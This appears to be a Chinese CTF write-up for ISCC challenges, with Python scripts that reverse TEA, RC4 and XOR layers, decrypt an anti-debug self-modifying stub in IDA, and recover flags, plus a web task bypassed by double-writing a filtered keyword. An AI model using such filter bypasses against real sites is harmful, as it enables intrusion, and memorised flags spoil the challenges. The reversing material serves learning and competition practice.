


第四轮 (v31 == 4):先对 “233” 做了 SHA-256 (sub_401AC0) 取前16字节,然后进了 sub_401B80。看到魔数 -0x61C88647 (等于 0x9E3779B9) 和位移操作,确定是 TEA 算法。
密文比对: 最终跟十六进制串 09132C7A4D010F23FDCA76720D8DE1C4AAEEF11F5F3E7265 比较。
exp.py
import struct
import hashlib
def tea_decrypt(data, key):
k = struct.unpack('<4I', key)
out = bytearray()
for i in range(0, len(data), 8):
v0, v1 = struct.unpack('<2I', data[i:i+8])
delta = 0x9e3779b9
sum_val = (delta * 32) & 0xffffffff
for _ in range(32):
v1 = (v1 - (((v0 << 4) + k[2]) ^ (v0 + sum_val) ^ ((v0 >> 5) + k[3]))) & 0xffffffff
v0 = (v0 - (((v1 << 4) + k[0]) ^ (v1 + sum_val) ^ ((v1 >> 5) + k[1]))) & 0xffffffff
sum_val = (sum_val - delta) & 0xffffffff
out += struct.pack('<2I', v0, v1)
return out
def rc4_decrypt(data, key):
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
out = bytearray()
for char in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
out.append(char ^ S[(S[i] + S[j]) % 256])
return out
ct = bytes.fromhex("09132C7A4D010F23FDCA76720D8DE1C4AAEEF11F5F3E7265")
tea_key = hashlib.sha256(b"233").digest()[:16]
pt1 = tea_decrypt(ct, tea_key)
key_add = b"89"
pt2 = bytearray()
for i in range(len(pt1)):
pt2.append((pt1[i] - key_add[i % len(key_add)]) & 0xFF)
key_xor = b"21"
pt3 = bytearray()
for i in range(len(pt2)):
pt3.append(pt2[i] ^ key_xor[i % len(key_xor)])
key_rc4 = b"344"
flag_inner = rc4_decrypt(pt3, key_rc4)
print(f"ISCC{{{flag_inner.decode('utf-8', errors='ignore')}}}")
ISCC{owlctlioIuydyrIauahlese}Dual Protection
主函数在 0x401100

已经能看出最多读 36 个字符。后面程序自己又算了一遍长度:
0x24 = 36,也就是说输入长度必须正好是 36。
接下来 main 里把 3 个函数地址异或保存:

然后双层循环调用:

外层循环遍历 36 次,内层循环 3 次,依次调用 sub_401000、sub_401050和sub_4010D0对输入逐字节处理。参数是 (buf, i)
所以每个字符都会连续经过这 3 个函数处理。函数分析
sub_401000

参数 a1 是字符串基址,a2 是当前下标 i。这坨位运算本质就是 8 位下的循环左移(ROL 2)。逻辑为:先异或 0x55,然后循环左移 2 位,最后加上当前下标 i。sub_401050

定义了一个 8 字节硬编码 key(转十六进制即 0x12, 0x34, 0x56, 0x78, 0x90, 0xAB, 0xCD, 0xEF)。当前字符先和 key[i % 8] 异或,再加上 127 (0x7F)。sub_4010D0

当前字符异或 (i + 0x20)main 后半段,反调试和动态解密


这里就是第一层保护。正常运行时种子是 0xDEADBEEF。如果挂调试器,种子改成 0x0BADF00D,那后面解密出来的函数就不对了。
接着是申请内存、拷贝密文:

0x46 * 4 = 0x118,说明从 unk_40FEE0 开始拷了 0x118 字节。然后是解密:
最后把解密后的内存当函数调用:

传进去的参数就是前面那 36 字节变换后的输入。
整体就是
seed = 0xDEADBEEF;
CheckRemoteDebuggerPresent(GetCurrentProcess(), &isDebuggerPresent);
if ( isDebuggerPresent )
seed = 0xBADF00D;
mem = VirtualAlloc(0, 0x118, 0x3000, 0x40);
memcpy(mem, unk_40FEE0, 0x118);
for ( int j = 0; j < 0x118; ++j )
{
seed = seed * 0x19660D + 0x3C6EF35F;
mem[j] ^= (seed >> 24) & 0xFF;
}
((void (*)(char *))mem)(buf);CheckRemoteDebuggerPresent 探查调试器。正常跑种子是 0xDEADBEEF,被调了就给假种子 0x0BADF00D,申请了一块 0x118 字节的内存,把 unk_40FEE0 的数据拷进去,用典型的 LCG (线性同余) 算法按字节解密这段内存,将密文指针 buf 作为参数传进去并执行。
密文
把 unk_40FEE0处的数据用正确的 seed (0xDEADBEEF) 还原出来后,转成汇编看
shift+f2
import ida_bytes
start_addr = 0x40FEE0
size = 0x118
seed = 0xDEADBEEF
for i in range(size):
seed = (seed * 0x19660D + 0x3C6EF35F) & 0xFFFFFFFF
val = (seed >> 24) & 0xFF
orig_byte = ida_bytes.get_original_byte(start_addr + i)
ida_bytes.patch_byte(start_addr + i, orig_byte ^ val)
print("[+] unk_40FEE0 SMC 数据解密完成!")
然后0040FEE0 unk_40FEE0 转成汇编按C


意思:
cl = 0;
cl |= buf[0] ^ 0xC1;
cl |= buf[1] ^ 0x8D;
cl |= buf[2] ^ 0xA9;
...
cl |= buf[35] ^ 0x79;
return cl == 0;所以三轮变换后的输入必须严格等于这 36 字节:
target = [
0xC1,0x8D,0xA9,0x81,0x8F,0x0D,0xEF,0x34,
0x8D,0x99,0xD5,0x74,0xEB,0x40,0xB4,0x3C,
0x35,0x61,0x0D,0x10,0x7B,0x58,0x64,0x2C,
0x25,0x50,0x06,0x3D,0xF4,0xAC,0xC3,0x99,
0x3E,0x1C,0xF9,0x79
]我们前向变换是:
x = ch;
x = rol(x ^ 0x55, 2);
x = (x + i) & 0xff;
x = x ^ key[i % 8];
x = (x + 0x7f) & 0xff;
x = x ^ (i + 0x20);
那就逆着来:
x = target[i];
x ^= (i + 0x20);
x = (x - 0x7f) & 0xff;
x ^= key[i % 8];
x = (x - i) & 0xff;
x = ror(x, 2);
x ^= 0x55;exp.py
target = [
0xC1,0x8D,0xA9,0x81,0x8F,0x0D,0xEF,0x34,
0x8D,0x99,0xD5,0x74,0xEB,0x40,0xB4,0x3C,
0x35,0x61,0x0D,0x10,0x7B,0x58,0x64,0x2C,
0x25,0x50,0x06,0x3D,0xF4,0xAC,0xC3,0x99,
0x3E,0x1C,0xF9,0x79
]
key = [0x12,0x34,0x56,0x78,0x90,0xAB,0xCD,0xEF]
def ror(x, n):
return ((x >> n) | (x << (8 - n))) & 0xff
ans = []
for i, x in enumerate(target):
x ^= (i + 0x20) & 0xff
x = (x - 0x7f) & 0xff
x ^= key[i % 8]
x = (x - i) & 0xff
x = ror(x, 2)
x ^= 0x55
ans.append(x)
print(bytes(ans).decode())
一把梭脚本
import pathlib
import struct
def rva_to_offset(data, rva):
pe = struct.unpack_from('<I', data, 0x3C)[0]
num = struct.unpack_from('<H', data, pe + 6)[0]
opt = struct.unpack_from('<H', data, pe + 20)[0]
sec = pe + 24 + opt
for i in range(num):
off = sec + i * 40
vsize, vaddr, rsize, roff = struct.unpack_from('<IIII', data, off + 8)
size = max(vsize, rsize)
if vaddr <= rva < vaddr + size:
return roff + (rva - vaddr)
raise ValueError('rva not found')
def decrypt_stub(data):
off = rva_to_offset(data, 0xFEE0)
buf = bytearray(data[off:off + 0x118])
seed = 0xDEADBEEF
for i in range(len(buf)):
seed = (seed * 0x19660D + 0x3C6EF35F) & 0xFFFFFFFF
buf[i] ^= (seed >> 24) & 0xFF
return bytes(buf)
def get_target(stub):
target = []
i = 0
while i < len(stub) - 5 and len(target) < 36:
if stub[i:i + 4] == b'x8ax46' + bytes([len(target)]) + b'x34':
target.append(stub[i + 4])
i += 5
else:
i += 1
if len(target) != 36:
raise ValueError('target not found')
return target
def ror(x, n):
return ((x >> n) | (x << (8 - n))) & 0xFF
def solve(target):
key = [0x12, 0x34, 0x56, 0x78, 0x90, 0xAB, 0xCD, 0xEF]
out = []
for i, x in enumerate(target):
x ^= (i + 0x20) & 0xFF
x = (x - 0x7F) & 0xFF
x ^= key[i & 7]
x = (x - i) & 0xFF
x = ror(x, 2)
x ^= 0x55
out.append(x)
return bytes(out).decode()
def main():
exes = sorted(pathlib.Path('.').glob('*.exe'))
if not exes:
raise SystemExit('no exe found')
data = exes[0].read_bytes()
stub = decrypt_stub(data)
target = get_target(stub)
print(solve(target))
if __name__ == '__main__':
main()
ISCC{*5H^jf6f[gNt`t'^YWBH$!l:r0?&'G}Web
消失的密钥

题目描述发现对key敏感 所以输入key

发现被过滤了
双写绕过 就行:输入kekeyy

发现提示需要 POST 的 a 为数组类型
